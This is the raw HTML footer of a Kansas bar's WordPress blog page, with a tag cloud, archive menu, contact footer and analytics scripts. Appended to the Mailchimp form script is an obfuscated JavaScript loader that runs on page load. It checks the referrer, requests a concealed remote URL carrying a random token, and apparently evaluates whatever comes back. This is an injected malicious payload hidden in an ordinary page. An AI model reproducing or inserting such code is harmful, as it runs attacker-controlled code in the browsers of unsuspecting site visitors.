<a href="https://www.thesandbar.com/tags/foursquare-2/" class="tag-cloud-link tag-link-141 tag-link-position-15" style="font-size: 8.360824742268pt;" aria-label="foursquare (7 items)">foursquare</a>
<a href="https://www.thesandbar.com/tags/ghost/" class="tag-cloud-link tag-link-157 tag-link-position-16" style="font-size: 9.0824742268041pt;" aria-label="ghost (9 items)">ghost</a>
<a href="https://www.thesandbar.com/tags/graduation-2/" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 11.680412371134pt;" aria-label="graduation (22 items)">graduation</a>
<a href="https://www.thesandbar.com/tags/halloween-2/" class="tag-cloud-link tag-link-120 tag-link-position-18" style="font-size: 11.247422680412pt;" aria-label="halloween (19 items)">halloween</a>
<a href="https://www.thesandbar.com/tags/hurricane-2/" class="tag-cloud-link tag-link-274 tag-link-position-19" style="font-size: 11.103092783505pt;" aria-label="hurricane (18 items)">hurricane</a>
<a href="https://www.thesandbar.com/tags/jibjab/" class="tag-cloud-link tag-link-96 tag-link-position-20" style="font-size: 9.0824742268041pt;" aria-label="jibjab (9 items)">jibjab</a>
<a href="https://www.thesandbar.com/tags/jimmy-buffett/" class="tag-cloud-link tag-link-203 tag-link-position-21" style="font-size: 9.0824742268041pt;" aria-label="jimmy buffett (9 items)">jimmy buffett</a>
<a href="https://www.thesandbar.com/tags/jukebox-2/" class="tag-cloud-link tag-link-401 tag-link-position-22" style="font-size: 8.7216494845361pt;" aria-label="jukebox (8 items)">jukebox</a>
<a href="https://www.thesandbar.com/tags/kansas/" class="tag-cloud-link tag-link-45 tag-link-position-23" style="font-size: 21.927835051546pt;" aria-label="kansas (595 items)">kansas</a>
<a href="https://www.thesandbar.com/tags/ku/" class="tag-cloud-link tag-link-228 tag-link-position-24" style="font-size: 10.381443298969pt;" aria-label="ku (14 items)">ku</a>
<a href="https://www.thesandbar.com/tags/ku-basketball-2/" class="tag-cloud-link tag-link-63 tag-link-position-25" style="font-size: 8.360824742268pt;" aria-label="ku basketball (7 items)">ku basketball</a>
<a href="https://www.thesandbar.com/tags/lawrence/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 21.927835051546pt;" aria-label="lawrence (604 items)">lawrence</a>
<a href="https://www.thesandbar.com/tags/ottawa-2/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 13.340206185567pt;" aria-label="ottawa (38 items)">ottawa</a>
<a href="https://www.thesandbar.com/tags/parade/" class="tag-cloud-link tag-link-241 tag-link-position-28" style="font-size: 8.7216494845361pt;" aria-label="parade (8 items)">parade</a>
<a href="https://www.thesandbar.com/tags/pint-glass/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 10.381443298969pt;" aria-label="pint glass (14 items)">pint glass</a>
<a href="https://www.thesandbar.com/tags/pub-crawl-2/" class="tag-cloud-link tag-link-192 tag-link-position-30" style="font-size: 9.3711340206186pt;" aria-label="pub crawl (10 items)">pub crawl</a>
<a href="https://www.thesandbar.com/tags/rocky-horror-picture-show/" class="tag-cloud-link tag-link-121 tag-link-position-31" style="font-size: 9.0824742268041pt;" aria-label="rocky horror picture show (9 items)">rocky horror picture show</a>
<a href="https://www.thesandbar.com/tags/sandbar/" class="tag-cloud-link tag-link-43 tag-link-position-32" style="font-size: 22pt;" aria-label="sandbar (613 items)">sandbar</a>
<a href="https://www.thesandbar.com/tags/sandbar-subs-2/" class="tag-cloud-link tag-link-220 tag-link-position-33" style="font-size: 11.103092783505pt;" aria-label="sandbar subs (18 items)">sandbar subs</a>
<a href="https://www.thesandbar.com/tags/shark-attack/" class="tag-cloud-link tag-link-134 tag-link-position-34" style="font-size: 8.360824742268pt;" aria-label="shark attack (7 items)">shark attack</a>
<a href="https://www.thesandbar.com/tags/shark-week/" class="tag-cloud-link tag-link-161 tag-link-position-35" style="font-size: 8pt;" aria-label="shark week (6 items)">shark week</a>
<a href="https://www.thesandbar.com/tags/social-media-2/" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.659793814433pt;" aria-label="social media (11 items)">social media</a>
<a href="https://www.thesandbar.com/tags/st-patricks-day-2/" class="tag-cloud-link tag-link-61 tag-link-position-37" style="font-size: 12.329896907216pt;" aria-label="st patrick&#039;s day (27 items)">st patrick&#039;s day</a>
<a href="https://www.thesandbar.com/tags/texas/" class="tag-cloud-link tag-link-412 tag-link-position-38" style="font-size: 8pt;" aria-label="texas (6 items)">texas</a>
<a href="https://www.thesandbar.com/tags/thanksgiving-2/" class="tag-cloud-link tag-link-111 tag-link-position-39" style="font-size: 8pt;" aria-label="thanksgiving (6 items)">thanksgiving</a>
<a href="https://www.thesandbar.com/tags/tropical-drinks-2/" class="tag-cloud-link tag-link-270 tag-link-position-40" style="font-size: 8pt;" aria-label="tropical drinks (6 items)">tropical drinks</a>
<a href="https://www.thesandbar.com/tags/twitter-2/" class="tag-cloud-link tag-link-384 tag-link-position-41" style="font-size: 8pt;" aria-label="twitter (6 items)">twitter</a>
<a href="https://www.thesandbar.com/tags/valentines-day-2/" class="tag-cloud-link tag-link-252 tag-link-position-42" style="font-size: 8pt;" aria-label="valentine&#039;s day (6 items)">valentine&#039;s day</a>
<a href="https://www.thesandbar.com/tags/video/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10.958762886598pt;" aria-label="video (17 items)">video</a>
<a href="https://www.thesandbar.com/tags/walk-ms/" class="tag-cloud-link tag-link-58 tag-link-position-44" style="font-size: 9.3711340206186pt;" aria-label="walk ms (10 items)">walk ms</a>
<a href="https://www.thesandbar.com/tags/wedding/" class="tag-cloud-link tag-link-166 tag-link-position-45" style="font-size: 9.3711340206186pt;" aria-label="wedding (10 items)">wedding</a></div>
</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.thesandbar.com/2017/02/'> February 2017 </option>
	<option value='https://www.thesandbar.com/2016/09/'> September 2016 </option>
	<option value='https://www.thesandbar.com/2016/07/'> July 2016 </option>
	<option value='https://www.thesandbar.com/2016/06/'> June 2016 </option>
	<option value='https://www.thesandbar.com/2016/04/'> April 2016 </option>
	<option value='https://www.thesandbar.com/2016/03/'> March 2016 </option>
	<option value='https://www.thesandbar.com/2016/01/'> January 2016 </option>
	<option value='https://www.thesandbar.com/2015/12/'> December 2015 </option>
	<option value='https://www.thesandbar.com/2015/10/'> October 2015 </option>
	<option value='https://www.thesandbar.com/2015/09/'> September 2015 </option>
	<option value='https://www.thesandbar.com/2015/08/'> August 2015 </option>
	<option value='https://www.thesandbar.com/2015/07/'> July 2015 </option>
	<option value='https://www.thesandbar.com/2015/06/'> June 2015 </option>
	<option value='https://www.thesandbar.com/2015/04/'> April 2015 </option>
	<option value='https://www.thesandbar.com/2015/03/'> March 2015 </option>
	<option value='https://www.thesandbar.com/2015/02/'> February 2015 </option>
	<option value='https://www.thesandbar.com/2014/10/'> October 2014 </option>
	<option value='https://www.thesandbar.com/2014/09/'> September 2014 </option>
	<option value='https://www.thesandbar.com/2014/08/'> August 2014 </option>
	<option value='https://www.thesandbar.com/2014/07/'> July 2014 </option>
	<option value='https://www.thesandbar.com/2014/05/'> May 2014 </option>
	<option value='https://www.thesandbar.com/2014/04/'> April 2014 </option>
	<option value='https://www.thesandbar.com/2014/03/'> March 2014 </option>
	<option value='https://www.thesandbar.com/2014/02/'> February 2014 </option>
	<option value='https://www.thesandbar.com/2013/12/'> December 2013 </option>
	<option value='https://www.thesandbar.com/2013/10/'> October 2013 </option>
	<option value='https://www.thesandbar.com/2013/09/'> September 2013 </option>
	<option value='https://www.thesandbar.com/2013/08/'> August 2013 </option>
	<option value='https://www.thesandbar.com/2013/07/'> July 2013 </option>
	<option value='https://www.thesandbar.com/2013/06/'> June 2013 </option>
	<option value='https://www.thesandbar.com/2013/05/'> May 2013 </option>
	<option value='https://www.thesandbar.com/2013/04/'> April 2013 </option>
	<option value='https://www.thesandbar.com/2013/03/'> March 2013 </option>
	<option value='https://www.thesandbar.com/2013/02/'> February 2013 </option>
	<option value='https://www.thesandbar.com/2013/01/'> January 2013 </option>
	<option value='https://www.thesandbar.com/2012/12/'> December 2012 </option>
	<option value='https://www.thesandbar.com/2012/10/'> October 2012 </option>
	<option value='https://www.thesandbar.com/2012/09/'> September 2012 </option>
	<option value='https://www.thesandbar.com/2012/08/'> August 2012 </option>
	<option value='https://www.thesandbar.com/2012/07/'> July 2012 </option>
	<option value='https://www.thesandbar.com/2012/06/'> June 2012 </option>
	<option value='https://www.thesandbar.com/2012/05/'> May 2012 </option>
	<option value='https://www.thesandbar.com/2012/04/'> April 2012 </option>
	<option value='https://www.thesandbar.com/2012/03/'> March 2012 </option>
	<option value='https://www.thesandbar.com/2012/02/'> February 2012 </option>
	<option value='https://www.thesandbar.com/2012/01/'> January 2012 </option>
	<option value='https://www.thesandbar.com/2011/12/'> December 2011 </option>
	<option value='https://www.thesandbar.com/2011/11/'> November 2011 </option>
	<option value='https://www.thesandbar.com/2011/10/'> October 2011 </option>
	<option value='https://www.thesandbar.com/2011/09/'> September 2011 </option>
	<option value='https://www.thesandbar.com/2011/08/'> August 2011 </option>
	<option value='https://www.thesandbar.com/2011/07/'> July 2011 </option>
	<option value='https://www.thesandbar.com/2011/06/'> June 2011 </option>
	<option value='https://www.thesandbar.com/2011/05/'> May 2011 </option>
	<option value='https://www.thesandbar.com/2011/04/'> April 2011 </option>
	<option value='https://www.thesandbar.com/2011/03/'> March 2011 </option>
	<option value='https://www.thesandbar.com/2011/02/'> February 2011 </option>
	<option value='https://www.thesandbar.com/2011/01/'> January 2011 </option>
	<option value='https://www.thesandbar.com/2010/12/'> December 2010 </option>
	<option value='https://www.thesandbar.com/2010/11/'> November 2010 </option>
	<option value='https://www.thesandbar.com/2010/10/'> October 2010 </option>
	<option value='https://www.thesandbar.com/2010/09/'> September 2010 </option>
	<option value='https://www.thesandbar.com/2010/08/'> August 2010 </option>
	<option value='https://www.thesandbar.com/2010/07/'> July 2010 </option>
	<option value='https://www.thesandbar.com/2010/06/'> June 2010 </option>
	<option value='https://www.thesandbar.com/2010/05/'> May 2010 </option>
	<option value='https://www.thesandbar.com/2010/04/'> April 2010 </option>
	<option value='https://www.thesandbar.com/2010/03/'> March 2010 </option>
	<option value='https://www.thesandbar.com/2010/02/'> February 2010 </option>
	<option value='https://www.thesandbar.com/2010/01/'> January 2010 </option>
	<option value='https://www.thesandbar.com/2009/12/'> December 2009 </option>
	<option value='https://www.thesandbar.com/2009/11/'> November 2009 </option>
	<option value='https://www.thesandbar.com/2009/10/'> October 2009 </option>
	<option value='https://www.thesandbar.com/2009/09/'> September 2009 </option>
	<option value='https://www.thesandbar.com/2009/08/'> August 2009 </option>
	<option value='https://www.thesandbar.com/2009/07/'> July 2009 </option>
	<option value='https://www.thesandbar.com/2009/06/'> June 2009 </option>
	<option value='https://www.thesandbar.com/2009/05/'> May 2009 </option>
	<option value='https://www.thesandbar.com/2009/04/'> April 2009 </option>
	<option value='https://www.thesandbar.com/2009/03/'> March 2009 </option>
	<option value='https://www.thesandbar.com/2009/02/'> February 2009 </option>
	<option value='https://www.thesandbar.com/2009/01/'> January 2009 </option>
	<option value='https://www.thesandbar.com/2008/12/'> December 2008 </option>
	<option value='https://www.thesandbar.com/2008/11/'> November 2008 </option>
	<option value='https://www.thesandbar.com/2008/10/'> October 2008 </option>
	<option value='https://www.thesandbar.com/2008/09/'> September 2008 </option>
	<option value='https://www.thesandbar.com/2008/08/'> August 2008 </option>
	<option value='https://www.thesandbar.com/2008/07/'> July 2008 </option>
	<option value='https://www.thesandbar.com/2008/06/'> June 2008 </option>
	<option value='https://www.thesandbar.com/2008/05/'> May 2008 </option>
	<option value='https://www.thesandbar.com/2008/04/'> April 2008 </option>
	<option value='https://www.thesandbar.com/2008/03/'> March 2008 </option>
	<option value='https://www.thesandbar.com/2008/02/'> February 2008 </option>
	<option value='https://www.thesandbar.com/2008/01/'> January 2008 </option>
	<option value='https://www.thesandbar.com/2007/12/'> December 2007 </option>
	<option value='https://www.thesandbar.com/2007/11/'> November 2007 </option>
	<option value='https://www.thesandbar.com/2007/10/'> October 2007 </option>
	<option value='https://www.thesandbar.com/2007/09/'> September 2007 </option>
	<option value='https://www.thesandbar.com/2007/08/'> August 2007 </option>
	<option value='https://www.thesandbar.com/2007/07/'> July 2007 </option>
	<option value='https://www.thesandbar.com/2007/06/'> June 2007 </option>
	<option value='https://www.thesandbar.com/2007/05/'> May 2007 </option>
	<option value='https://www.thesandbar.com/2007/04/'> April 2007 </option>
	<option value='https://www.thesandbar.com/2007/03/'> March 2007 </option>
	<option value='https://www.thesandbar.com/2007/02/'> February 2007 </option>
	<option value='https://www.thesandbar.com/2007/01/'> January 2007 </option>
	<option value='https://www.thesandbar.com/2006/12/'> December 2006 </option>
	<option value='https://www.thesandbar.com/2006/11/'> November 2006 </option>
	<option value='https://www.thesandbar.com/2006/10/'> October 2006 </option>
	<option value='https://www.thesandbar.com/2006/09/'> September 2006 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-primary" class="bottom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://www.thesandbar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.thesandbar.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.thesandbar.com/specials/">Specials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1426"><a href="https://www.thesandbar.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thesandbar.com/contact/">Contact</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="http://www.facebook.com/thesandbar" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="http://www.twitter.com/thesandbar" class="icon">
			<span>Twitter</span>
		</a>
	</li>

<li class="et-social-icon et-social-instagram"> <a target="_blank" href="http://www.instagram.com/thesandbar" class="icon"> <span>Instagram</span></a></li>

<li class="et-social-icon et-social-youtube"> <a target="_blank" href="http://www.youtube.com/thesandbarlawrenceks" class="icon"> <span>YouTube</span></a></li>

<li class="et-social-icon et-social-pinterest"> <a target="_blank" href="http://www.pinterest.com/thesandbar/" class="icon"> <span>Pinterest</span></a></li>

	<li class="et-social-icon et-social-rss">
		<a href="https://www.thesandbar.com/comments/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
						<p id="footer-info">&copy; 2026 <a href="http://www.thesandbar.com" title="The Sandbar">The Sandbar</a> | 17 East 8th Street, Lawrence, KS 66044  |  785.842.0111 | <a href="mailto:sandbar@thesandbar.com" title="The Sandbar">sandbar@thesandbar.com</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child-theme/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};})();</script>	<script type="text/javascript">
			</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3288616-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=32724749692&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.thesandbar.com/wp-admin/admin-ajax.php","images_uri":"https://www.thesandbar.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.thesandbar.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"39787de29e","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5b3b7220ae","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"292","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/themes/Divi/js/custom.min.js?ver=3.25.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.25.3" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"72981922\",\"post\":\"292\",\"tz\":\"-6\",\"srv\":\"www.thesandbar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "72981922", "292" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
